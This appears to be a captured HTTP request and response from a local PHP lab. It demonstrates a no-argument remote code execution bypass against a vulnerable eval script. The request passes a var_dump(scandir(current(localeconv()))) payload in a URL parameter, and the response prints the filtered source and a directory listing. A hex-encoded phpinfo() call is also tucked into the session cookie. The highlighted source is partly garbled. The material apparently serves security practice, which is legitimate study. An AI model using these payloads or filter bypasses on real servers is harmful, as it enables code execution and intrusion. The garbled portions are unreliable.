 GET /alltest/rce_2.php?code=var_dump(scandir(current(localeconv()))); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=706870696e666f28293b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 14:24:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2171
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #00
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color: #0000BB">preg_replace</span><span
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">''</span><span s
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]))&nbsp;{&nbsp;&nbsp
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007
#DD0000">'nonono'</span><span style="color: #007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(21) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(5) "1.php"
[3]=>
string(7) "123.php"
[4]=>
string(5) "3.php"
[5]=>
string(5) "5.php"
[6]=>
string(8) "5_wp.php"
[7]=>
完成目录遍历操作